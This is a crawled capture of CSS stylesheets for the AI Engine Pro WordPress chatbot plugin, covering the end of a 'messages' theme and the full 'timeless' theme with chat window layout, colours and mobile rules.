.mwai-messages-theme .mwai-error:hover {
  cursor: pointer;
  background: rgba(180, 44, 44, 0.85);
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container {
  background: var(--mwai-bubbleColor);
  width: 60px;
  height: 60px;
  border-radius: 100%;
  transition: all 0.2s ease-out;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container .mwai-icon {
  max-width: 50%;
  max-height: 50%;
  filter: none;
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container .mwai-icon:hover {
  transform: none;
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container .mwai-emoji {
  font-size: 30px !important;
}

.mwai-messages-theme.mwai-bubble .mwai-icon-container:hover {
  cursor: pointer;
  filter: brightness(1.1);
}

@media (max-width: 760px) {
  .mwai-messages-theme.mwai-window.mwai-open {
    position: fixed;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    top: 0 !important;
    width: inherit;
    height: inherit;
    max-height: inherit;
    max-width: inherit;
    display: flex;
    flex-direction: column;
    margin: 0;
    z-index: 999999;
    background-color: var(--mwai-backgroundSecondaryColor);
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-header {
    border-radius: 0;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-content {
    height: 100%;
    max-height: inherit;
    border-radius: 0;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-content .mwai-conversation {
    flex: auto;
    max-height: none;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-input {
    flex-direction: column;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-input button {
    font-size: 16px;
    margin-left: 0;
    width: 100%;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-input .mwai-input-text {
    width: 100%;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-input .mwai-input-text input, .mwai-messages-theme.mwai-window.mwai-open .mwai-input .mwai-input-text textarea {
    font-size: 16px;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-content {
    display: flex;
    transition: opacity 200ms ease-in-out 0s;
    opacity: 1;
    height: 100%;
    max-height: inherit;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-content .mwai-conversation {
    flex: auto;
    max-height: none;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-resize-button {
    display: none !important;
  }
  .mwai-messages-theme.mwai-window.mwai-open .mwai-trigger {
    display: none;
  }
}

@keyframes mwai-button-spinner {
  from {
    transform: rotate(0turn);
  }
  to {
    transform: rotate(1turn);
  }
}

.mwai-messages-theme .admin-bar .mwai-fullscreen:not(.mwai-window),
.mwai-messages-theme .admin-bar .mwai-fullscreen.mwai-window.mwai-open {
  top: 32px;
}

.mwai-messages-theme pre code.hljs {
  display: block;
  overflow-x: auto;
  padding: 1em;
}

.mwai-messages-theme code.hljs {
  padding: 3px 5px;
}

.mwai-messages-theme .hljs {
  color: #333;
  background: #f0f0f0;
}

.mwai-messages-theme .hljs-subst {
  color: #333;
}

.mwai-messages-theme .hljs-comment {
  color: #888;
}

.mwai-messages-theme .hljs-attr, .mwai-messages-theme .hljs-doctag, .mwai-messages-theme .hljs-keyword, .mwai-messages-theme .hljs-meta .hljs-keyword, .mwai-messages-theme .hljs-section, .mwai-messages-theme .hljs-selector-tag {
  color: #0077cc;
}

.mwai-messages-theme .hljs-attribute {
  color: #aa3377;
}

.mwai-messages-theme .hljs-name, .mwai-messages-theme .hljs-number, .mwai-messages-theme .hljs-quote, .mwai-messages-theme .hljs-selector-id, .mwai-messages-theme .hljs-template-tag, .mwai-messages-theme .hljs-type {
  color: #c18401;
}

.mwai-messages-theme .hljs-selector-class {
  color: #0077cc;
}

.mwai-messages-theme .hljs-link, .mwai-messages-theme .hljs-regexp, .mwai-messages-theme .hljs-selector-attr, .mwai-messages-theme .hljs-string, .mwai-messages-theme .hljs-symbol, .mwai-messages-theme .hljs-template-variable, .mwai-messages-theme .hljs-variable {
  color: #689700;
}

.mwai-messages-theme .hljs-meta, .mwai-messages-theme .hljs-selector-pseudo {
  color: #0077cc;
}

.mwai-messages-theme .hljs-built_in, .mwai-messages-theme .hljs-literal, .mwai-messages-theme .hljs-title {
  color: #c18401;
}

.mwai-messages-theme .hljs-bullet, .mwai-messages-theme .hljs-code {
  color: #555;
}

.mwai-messages-theme .hljs-meta .hljs-string {
  color: #689700;
}

.mwai-messages-theme .hljs-deletion {
  color: #b71c1c;
}

.mwai-messages-theme .hljs-addition {
  color: #1b5e20;
}

.mwai-messages-theme .hljs-emphasis {
  font-style: italic;
}

.mwai-messages-theme .hljs-strong {
  font-weight: 700;
}

.mwai-messages-theme .mwai-reply-actions {
  position: absolute;
  border-radius: 5px;
  top: 10px;
  right: 10px;
  display: flex;
  align-items: center;
  padding: 2px 2px;
  z-index: 100;
  background: var(--mwai-backgroundPrimaryColor);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.25);
  z-index: 100;
}

.mwai-messages-theme .mwai-reply-actions .mwai-copy-button {
  fill: var(--mwai-fontColor);
  padding: 3px 5px;
  width: 24px;
  height: 24px;
  background: var(--mwai-backgroundPrimaryColor);
  cursor: pointer;
  border-radius: 5px;
}

.mwai-messages-theme .mwai-reply-actions .mwai-copy-button:hover {
  filter: brightness(1.2);
}

.mwai-messages-theme .mwai-reply-actions.mwai-hidden {
  opacity: 0;
}

.mwai-messages-theme .mwai-reply-actions {
  top: 5px;
}

.mwai-messages-theme .mwai-reply-actions .mwai-copy-button {
  padding-top: 4px;
}

.mwai-messages-theme .mwai-reply-actions .mwai-copy-button:hover {
  fill: var(--mwai-backgroundPrimaryColor);
  background: var(--mwai-backgroundUserColor);
}

@media (max-width: 760px) {
  .mwai-messages-theme.mwai-window {
    width: calc(100% - 40px);
    z-index: 9999999999;
  }
  .mwai-messages-theme .mwai-input {
    flex-direction: column;
  }
  .mwai-messages-theme .mwai-input .mwai-input-text {
    width: 100%;
  }
  .mwai-messages-theme .mwai-input .mwai-input-submit {
    width: 100%;
    margin: 15px 0 0 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/timeless.css?ver=1724777650
body_size: 4501
content:
.mwai-timeless-theme {
  --mwai-spacing: 15px;
  --mwai-fontSize: 13px;
  --mwai-lineHeight: 1.5;
  --mwai-borderRadius: 10px;
  --mwai-width: 360px;
  --mwai-maxHeight: 40vh;
  --mwai-iconTextColor: #FFFFFF;
  --mwai-iconTextBackgroundColor: #2831dc;
  --mwai-fontColor: black;
  --mwai-backgroundPrimaryColor: #fafafa;
  --mwai-backgroundHeaderColor: linear-gradient(130deg, #2831dc 0%, #09a9f8 100%);
  --mwai-bubbleColor: #2831dc;
  --mwai-headerButtonsColor: white;
  --mwai-conversationsBackgroundColor: white;
  --mwai-backgroundUserColor: linear-gradient(130deg, #272fdc 0%, #09a9f8 100%);
  --mwai-backgroundAiColor: #F1F3F7;
  --mwai-backgroundAiSecondaryColor: #ddd;
  --mwai-errorBackgroundColor: #6d2f2a;
  --mwai-errorTextColor: #FFFFFF;
  font-size: var(--mwai-fontSize);
}

.mwai-timeless-theme * {
  box-sizing: border-box;
}

.mwai-timeless-theme.mwai-window .mwai-header {
  height: 80px;
  padding: var(--mwai-spacing);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-avatar img {
  width: 48px;
  height: 48px;
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-name {
  color: white;
  font-size: 140%;
  margin-left: calc(var(--mwai-spacing) / 2);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-name small {
  font-size: 75%;
  display: block;
}

.mwai-timeless-theme .mwai-content {
  display: flex;
  background: var(--mwai-backgroundPrimaryColor);
  font-size: var(--mwai-fontSize);
  color: var(--mwai-fontColor);
  border-radius: var(--mwai-borderRadius);
  flex-direction: column;
}

.mwai-timeless-theme .mwai-shortcuts {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.mwai-timeless-theme .mwai-shortcuts .mwai-shortcut {
  margin-bottom: 5px;
  font-size: var(--mwai-fontSize);
  height: inherit;
  min-height: inherit;
  width: inherit;
  min-width: inherit;
  border-radius: var(--mwai-borderRadius);
  padding: 5px 10px;
  cursor: pointer;
}

.mwai-timeless-theme .mwai-shortcuts .mwai-shortcut.mwai-success {
  color: #4caf50;
  border: 1px solid #4caf50;
}

.mwai-timeless-theme .mwai-shortcuts .mwai-shortcut.mwai-danger {
  color: #f44336;
  border: 1px solid #f44336;
}

.mwai-timeless-theme .mwai-shortcuts .mwai-shortcut.mwai-warning {
  color: #ff9800;
  border: 1px solid #ff9800;
}

.mwai-timeless-theme .mwai-shortcuts .mwai-shortcut.mwai-info {
  color: #2196f3;
  border: 1px solid #2196f3;
}

.mwai-timeless-theme .mwai-blocks {
  display: flex;
  flex-direction: column;
  padding: var(--mwai-spacing);
  border-top: 0.5px solid rgba(0, 0, 0, 0.15);
  background: var(--mwai-backgroundAiColor);
}

.mwai-timeless-theme .mwai-blocks .mwai-block p:first-child {
  margin-top: 0;
}

.mwai-timeless-theme .mwai-blocks button {
  cursor: pointer;
}

.mwai-timeless-theme .mwai-conversation {
  display: flex;
  flex-direction: column;
  overflow: auto;
  max-height: var(--mwai-maxHeight);
  padding: var(--mwai-spacing);
}

.mwai-timeless-theme .mwai-conversation .mwai-reply {
  margin-bottom: var(--mwai-spacing);
  padding: 7px 12px;
  border-radius: 15px;
  font-size: var(--mwai-fontSize);
  color: var(--mwai-fontColor);
  position: relative;
}

.mwai-timeless-theme .mwai-conversation .mwai-reply .mwai-name,
.mwai-timeless-theme .mwai-conversation .mwai-reply .mwai-name-text {
  display: none;
}

.mwai-timeless-theme .mwai-conversation .mwai-reply * > p:first-child {
  margin-top: 0;
}

.mwai-timeless-theme .mwai-conversation .mwai-reply * > p:last-child {
  margin-bottom: 0;
}

.mwai-timeless-theme .mwai-conversation .mwai-reply.mwai-ai {
  align-self: flex-start;
  background: var(--mwai-backgroundAiColor);
}

.mwai-timeless-theme .mwai-conversation .mwai-reply.mwai-user {
  align-self: flex-end;
  background: var(--mwai-backgroundUserColor);
  color: white;
}

.mwai-timeless-theme .mwai-text {
  flex: auto;
}

.mwai-timeless-theme .mwai-text .mwai-image {
  display: block;
  max-width: 250px;
  height: auto;
  margin: 0 0 10px 0;
  border-radius: var(--mwai-borderRadius);
}

.mwai-timeless-theme .mwai-text .mwai-filename {
  display: flex;
  text-decoration: none;
  border: 1px solid var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
  color: white;
  padding: 5px 10px;
  margin-bottom: 10px;
}

.mwai-timeless-theme .mwai-text > span > p > *:first-child {
  margin-top: 0;
}

.mwai-timeless-theme .mwai-text a {
  color: #2196f3;
}

.mwai-timeless-theme .mwai-text h1 {
  font-size: 200%;
}

.mwai-timeless-theme .mwai-text h2 {
  font-size: 160%;
}

.mwai-timeless-theme .mwai-text h3 {
  font-size: 140%;
}

.mwai-timeless-theme .mwai-text h4 {
  font-size: 120%;
}

.mwai-timeless-theme .mwai-text p {
  font-size: var(--mwai-fontSize);
  line-height: var(--mwai-lineHeight);
}

.mwai-timeless-theme .mwai-text p code {
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: 2px 6px;
  border-radius: 8px;
  font-size: calc(var(--mwai-fontSize) * 0.9);
  font-family: system-ui;
}

.mwai-timeless-theme .mwai-text pre {
  color: var(--mwai-fontColor);
  border-radius: var(--mwai-borderRadius);
  break-after: auto;
  white-space: pre-wrap;
  max-width: 100%;
  width: 100%;
  font-family: system-ui;
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: var(--mwai-spacing);
}

.mwai-timeless-theme .mwai-text pre code {
  padding: 0 !important;
  font-family: system-ui;
  background: var(--mwai-backgroundAiSecondaryColor);
}

.mwai-timeless-theme .mwai-text ol {
  padding: 0;
  margin: 0 0 0 20px;
}

.mwai-timeless-theme .mwai-text table {
  width: 100%;
  border: 2px solid var(--mwai-backgroundAiSecondaryColor);
  border-collapse: collapse;
}

.mwai-timeless-theme .mwai-text thead {
  background: var(--mwai-backgroundAiSecondaryColor);
}

.mwai-timeless-theme .mwai-text tr,
.mwai-timeless-theme .mwai-text td {
  padding: 2px 5px;
}

.mwai-timeless-theme .mwai-text td {
  border: 2px solid var(--mwai-backgroundAiSecondaryColor);
}

.mwai-timeless-theme .mwai-text .mwai-typewriter {
  display: inline-block;
}

.mwai-timeless-theme .mwai-text .mwai-typewriter > :first-child {
  margin-top: 0;
}

.mwai-timeless-theme .mwai-text > *:first-child {
  margin-top: 0;
}

.mwai-timeless-theme .mwai-text > *:last-child {
  margin-bottom: 0;
}

.mwai-timeless-theme button {
  background: var(--mwai-backgroundUserColor);
  color: white;
  border: none;
  transition: all 0.5s;
  padding: 7px 12px;
  border-radius: 15px;
}

.mwai-timeless-theme .mwai-input {
  display: flex;
  align-items: center;
  width: 100%;
  border-top: 0.5px solid rgba(0, 0, 0, 0.15);
  padding: calc(var(--mwai-spacing) / 2) var(--mwai-spacing);
  position: relative;
}

.mwai-timeless-theme .mwai-input .mwai-input-text {
  flex: auto;
  position: relative;
  display: flex;
  width: 100%;
  background: var(--mwai-backgroundPrimaryColor);
  overflow: hidden;
}

.mwai-timeless-theme .mwai-input .mwai-input-text.mwai-blocked img {
  filter: grayscale(100%);
  opacity: 0.5;
}

.mwai-timeless-theme .mwai-input .mwai-input-text.mwai-dragging {
  border: 1px dashed var(--mwai-backgroundAiSecondaryColor);
}

.mwai-timeless-theme .mwai-input .mwai-input-text textarea {
  background: var(--mwai-backgroundPrimaryColor);
  color: var(--mwai-fontColor);
  flex: auto;
  border: none;
  font-size: var(--mwai-fontSize);
  resize: none;
  font-family: inherit;
  margin: 0;
  overflow: hidden;
  min-height: inherit;
  box-shadow: none;
  outline: none;
}

.mwai-timeless-theme .mwai-input .mwai-input-text textarea::placeholder {
  color: rgba(0, 0, 0, 0.25);
}

.mwai-timeless-theme .mwai-input .mwai-input-text .mwai-microphone {
  width: 32px;
  height: 32px;
}

.mwai-timeless-theme .mwai-input .mwai-input-text .mwai-microphone svg {
  width: 32px;
  height: 32px;
  fill: var(--mwai-fontColor);
  opacity: 0.5;
  filter: grayscale(100%);
  transition: opacity 0.3s ease-out;
  padding: 5px 10px;
  cursor: pointer;
}

.mwai-timeless-theme .mwai-input .mwai-input-text .mwai-microphone[active=true] svg {
  opacity: 1;
}

.mwai-timeless-theme .mwai-input .mwai-input-text .mwai-microphone[disabled] svg {
  opacity: 0;
  cursor: not-allowed;
}

.mwai-timeless-theme .mwai-input button {
  margin-left: var(--mwai-spacing);
  border-radius: 100%;
  cursor: pointer;
  height: 48px;
  width: 48px;
  min-width: 48px;
  min-height: 48px;
}

.mwai-timeless-theme .mwai-input button img {
  width: 24px;
  height: 24px;
  margin: auto;
  display: block;
  filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(180deg) brightness(1000%) contrast(100%);
}

.mwai-timeless-theme .mwai-input button .mwai-timer {
  margin-left: 5px;
  margin-right: 5px;
  font-size: 11px;
}

.mwai-timeless-theme .mwai-input button:hover {
  filter: brightness(1.2);
}

.mwai-timeless-theme .mwai-input button[disabled] {
  cursor: not-allowed;
  filter: saturate(0%);
}

.mwai-timeless-theme .mwai-footer {
  display: flex;
  align-items: center;
  border-top: 0.5px solid rgba(0, 0, 0, 0.15);
  padding: calc(var(--mwai-spacing) / 2) var(--mwai-spacing);
}

.mwai-timeless-theme .mwai-footer .mwai-tools {
  margin-right: calc(var(--mwai-spacing) / 2);
  height: 38px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload {
  display: inline-block;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon {
  display: inline-block;
  background: url("icons/white-icons.svg");
  background-size: 500%;
  background-position: 0px -96px;
  width: 32px;
  height: 32px;
  margin-top: calc(var(--mwai-spacing) / 2);
  z-index: 100;
  transform: scale(0.8);
  transform-origin: 0 0;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-idle-add {
  background-position: -32px -96px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-image-add {
  background-position: -32px 0px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-image-up {
  background-position: -64px 0px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-image-del {
  background-position: -96px 0px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-image-ok {
  background-position: -128px 0px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-document-add {
  background-position: -32px -64px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-document-up {
  background-position: -64px -64px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-document-del {
  background-position: -96px -64px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon.mwai-document-ok {
  background-position: -128px -64px;
}

.mwai-timeless-theme .mwai-footer .mwai-tools .mwai-file-upload-icon .mwai-file-upload-progress {
  position: absolute;
  font-size: 8px;
  width: 21px;
  top: 24px;
  left: 23px;
  overflow: hidden;
  text-align: center;
  font-weight: bold;
  color: white;
}

.mwai-timeless-theme .mwai-footer .mwai-compliance {
  opacity: 0.50;
  font-size: 11px;
  line-height: 11px;
  color: var(--mwai-fontColor);
  text-align: left;
  padding: calc(var(--mwai-spacing) / 2) 0;
}

.mwai-timeless-theme .mwai-gallery {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 5px;
}

.mwai-timeless-theme .mwai-gallery img {
  width: 100%;
}

.mwai-timeless-theme.mwai-window {
  filter: drop-shadow(0 0 10px rgba(0, 0, 0, 0.1));
}

.mwai-timeless-theme.mwai-window .mwai-input-submit {
  margin-right: -36px;
  margin-left: 0px;
}

@media (max-width: 760px) {
  .mwai-timeless-theme.mwai-window .mwai-input-submit {
    margin-right: inherit;
    border-radius: 0;
  }
}

.mwai-timeless-theme.mwai-window.mwai-fullscreen .mwai-input-submit {
  margin-right: inherit;
}

.mwai-timeless-theme.mwai-form-container {
  padding: var(--mwai-spacing);
  font-size: var(--mwai-fontSize);
  color: var(--mwai-fontColor);
  background: var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
}

.mwai-timeless-theme.mwai-form-container fieldset {
  border: 0;
  margin: 0;
  padding: 0;
  display: flex;
  flex-direction: column;
  margin-bottom: 10px;
}

.mwai-timeless-theme.mwai-form-container fieldset input[type="text"], .mwai-timeless-theme.mwai-form-container fieldset input[type="email"], .mwai-timeless-theme.mwai-form-container fieldset input[type="tel"], .mwai-timeless-theme.mwai-form-container fieldset input[type="url"], .mwai-timeless-theme.mwai-form-container fieldset input[type="password"], .mwai-timeless-theme.mwai-form-container fieldset input[type="number"], .mwai-timeless-theme.mwai-form-container fieldset input[type="date"], .mwai-timeless-theme.mwai-form-container fieldset input[type="datetime"], .mwai-timeless-theme.mwai-form-container fieldset input[type="datetime-local"], .mwai-timeless-theme.mwai-form-container fieldset input[type="month"], .mwai-timeless-theme.mwai-form-container fieldset input[type="search"], .mwai-timeless-theme.mwai-form-container fieldset input[type="time"], .mwai-timeless-theme.mwai-form-container fieldset input[type="week"], .mwai-timeless-theme.mwai-form-container fieldset select, .mwai-timeless-theme.mwai-form-container fieldset textarea {
  padding: calc(var(--mwai-spacing) * 2 / 3) var(--mwai-spacing);
  border: 0;
  width: 100%;
  border-radius: var(--mwai-borderRadius);
  font-size: var(--mwai-fontSize);
  background: var(--mwai-backgroundAiColor) !important;
  color: var(--mwai-fontColor);
}

.mwai-timeless-theme.mwai-form-container fieldset select {
  padding: calc(var(--mwai-spacing) * 2 / 3) var(--mwai-spacing);
  border: 0;
  width: 100%;
  border-radius: var(--mwai-borderRadius);
  font-size: var(--mwai-fontSize);
  background: var(--mwai-backgroundPrimaryColor);
  color: var(--mwai-fontColor);
}

.mwai-timeless-theme.mwai-form-container fieldset textarea {
  padding: calc(var(--mwai-spacing) * 2 / 3) var(--mwai-spacing);
  border: 0;
  width: 100%;
  border-radius: var(--mwai-borderRadius);
  font-family: inherit;
  font-size: var(--mwai-fontSize);
  background: var(--mwai-backgroundPrimaryColor);
  color: var(--mwai-fontColor);
}

.mwai-timeless-theme.mwai-form-container fieldset input[disabled], .mwai-timeless-theme.mwai-form-container fieldset select[disabled], .mwai-timeless-theme.mwai-form-container fieldset textarea[disabled] {
  opacity: 0.25;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-submit button {
  height: 45px;
  background: none;
  width: 100%;
  color: white;
  font-size: var(--mwai-fontSize);
  background: var(--mwai-backgroundUserColor);
  border: 1px solid var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
  cursor: pointer;
  transition: all 0.2s ease-out;
  position: relative;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-submit button:hover {
  filter: brightness(1.2);
}

.mwai-timeless-theme.mwai-form-container .mwai-form-submit button[disabled] span {
  opacity: 0.25;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-submit button[disabled]:hover {
  filter: brightness(1);
  cursor: not-allowed;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-submit.mwai-loading button span {
  opacity: 0;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-submit.mwai-loading button::after {
  content: '';
  position: absolute;
  width: 18px;
  height: 18px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid transparent;
  border-top-color: white;
  border-radius: 50%;
  animation: mwai-button-spinner 1s ease infinite;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output {
  font-size: var(--mwai-fontSize);
  position: relative;
  margin-top: var(--mwai-spacing);
  padding: var(--mwai-spacing);
  border: 1px solid var(--mwai-backgroundPrimaryColor);
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output.mwai-error {
  background: var(--mwai-errorBackgroundColor);
  color: var(--mwai-errorFontColor);
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output > * {
  color: var(--mwai-fontColor) !important;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output > *:first-child {
  margin-top: 0;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output > *:last-child {
  margin-bottom: 0;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output img {
  max-width: 33%;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output div > *:first-child {
  margin-top: 0;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container .mwai-form-output div > *:last-child {
  margin-bottom: 0;
}

.mwai-timeless-theme.mwai-form-container .mwai-form-output-container.mwai-has-content {
  display: block;
}

.mwai-timeless-theme.mwai-form-container .wp-block-columns {
  margin: 0;
}

.mwai-timeless-theme.mwai-discussions {
  border-radius: var(--mwai-borderRadius);
  background: var(--mwai-conversationsBackgroundColor);
  color: var(--mwai-backgroundPrimaryColor);
  overflow: hidden;
}

.mwai-timeless-theme.mwai-discussions * {
  box-sizing: border-box;
}

.mwai-timeless-theme.mwai-discussions .mwai-header {
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: var(--mwai-spacing);
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.mwai-timeless-theme.mwai-discussions .mwai-content {
  background: var(--mwai-conversationsBackgroundColor);
  list-style: none;
  padding: 0;
  margin: 0;
}

.mwai-timeless-theme.mwai-discussions .mwai-content li {
  margin-left: calc(var(--mwai-spacing) / 2);
  margin-right: calc(var(--mwai-spacing) / 2);
  margin-bottom: calc(var(--mwai-spacing) / 2);
  color: var(--mwai-conversationsTextColor);
  font-size: 75%;
  padding: calc(var(--mwai-spacing) / 2);
  opacity: 0.65;
}

.mwai-timeless-theme.mwai-discussions .mwai-content li.mwai-active, .mwai-timeless-theme.mwai-discussions .mwai-content li:hover {
  color: var(--mwai-backgroundPrimaryColor);
  background: var(--mwai-backgroundHeaderColor);
  border-radius: var(--mwai-borderRadius);
  opacity: 1;
  cursor: pointer;
}

.mwai-timeless-theme.mwai-discussions .mwai-content li:first-child {
  margin-top: calc(var(--mwai-spacing) / 2);
}

.mwai-timeless-theme.mwai-discussions button {
  margin-left: 0;
}

.mwai-timeless-theme.mwai-transition, .mwai-timeless-theme .mwai-transition {
  opacity: 0;
  transition: opacity 350ms ease-in-out;
}

.mwai-timeless-theme.mwai-transition-visible, .mwai-timeless-theme .mwai-transition-visible {
  opacity: 1;
}

.mwai-timeless-theme .mwai-text {
  overflow-wrap: anywhere;
}

.mwai-timeless-theme .mwai-text img {
  max-width: 100%;
}

.mwai-timeless-theme .mwai-text div p:first-child {
  margin-top: 0;
}

.mwai-timeless-theme .mwai-text div p:last-child {
  margin-bottom: 0;
}

.mwai-timeless-theme .mwai-trigger {
  position: absolute;
  right: 0;
  bottom: 0;
  transition: all 0.2s ease-out;
  z-index: 9999;
  display: flex;
  flex-direction: column;
  align-items: end;
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-text-container {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text {
  background: var(--mwai-iconTextBackgroundColor);
  color: var(--mwai-iconTextColor);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
  max-width: 200px;
  font-size: 13px;
  margin-bottom: 15px;
  padding: 10px 15px;
  border-radius: 8px;
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text-close {
  color: var(--mwai-iconTextColor);
  background: var(--mwai-iconTextBackgroundColor);
  padding: 5px;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  display: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 3px;
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-text-container:hover {
  cursor: pointer;
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-text-container:hover .mwai-icon-text-close {
  display: flex;
  font-size: 12px;
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-text-container:hover .mwai-icon-text-close:hover {
  filter: brightness(1.2);
}

@media (max-width: 760px) {
  .mwai-timeless-theme .mwai-trigger .mwai-icon-text-container .mwai-icon-text-close {
    display: flex;
  }
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-container .mwai-icon {
  filter: drop-shadow(0px 0px 15px rgba(0, 0, 0, 0.15));
  transition: all 0.2s ease-out;
}

.mwai-timeless-theme .mwai-trigger .mwai-icon-container .mwai-icon:hover {
  cursor: pointer;
  transform: scale(1.05);
}

.mwai-timeless-theme.mwai-window {
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: var(--mwai-width);
  z-index: 9999;
}

.mwai-timeless-theme.mwai-window .mwai-header {
  display: none;
  justify-content: flex-end;
  align-items: center;
  border-radius: var(--mwai-borderRadius) var(--mwai-borderRadius) 0 0;
  background: var(--mwai-backgroundHeaderColor);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons {
  display: flex;
  align-items: center;
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button {
  justify-content: center;
  height: 32px;
  width: 22px;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button:before {
  transition: all 0.2s ease-out;
  content: ' ';
  cursor: pointer;
  position: absolute;
  height: 13px;
  width: 13px;
  border: 1px solid var(--mwai-headerButtonsColor);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-resize-button:hover:before {
  width: 16px;
  height: 16px;
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button {
  justify-content: center;
  height: 32px;
  width: 33px;
  cursor: pointer;
  border-radius: var(--mwai-borderRadius);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:before {
  transition: all 0.2s ease-out;
  transform: translate(16px, 5px) rotate(45deg);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:after {
  transition: all 0.2s ease-out;
  transform: translate(16px, 5px) rotate(-45deg);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:before, .mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:after {
  content: ' ';
  cursor: pointer;
  position: absolute;
  height: 22px;
  width: 1px;
  background-color: var(--mwai-headerButtonsColor);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:hover:before {
  opacity: 1;
  transform: translate(16px, 5px) rotate(135deg);
}

.mwai-timeless-theme.mwai-window .mwai-header .mwai-buttons .mwai-close-button:hover:after {
  opacity: 1;
  transform: translate(16px, 5px) rotate(45deg);
}

.mwai-timeless-theme.mwai-window .mwai-content {
  display: none;
  opacity: 0;
  max-height: var(--mwai-maxHeight);
  border-radius: 0 0 var(--mwai-borderRadius) var(--mwai-borderRadius);
}

.mwai-timeless-theme.mwai-window.mwai-bottom-left {
  bottom: 30px;
  right: inherit;
  left: 30px;
}

.mwai-timeless-theme.mwai-window.mwai-bottom-left .mwai-trigger {
  right: inherit;
  left: 0;
}

.mwai-timeless-theme.mwai-window.mwai-top-right {
  top: 30px;
  bottom: inherit;
  right: 30px;
}

.mwai-timeless-theme.mwai-window.mwai-top-right .mwai-trigger {
  top: 0;
  bottom: inherit;
}

.mwai-timeless-theme.mwai-window.mwai-top-left {
  top: 30px;
  bottom: inherit;
  right: inherit;
  left: 30px;
}

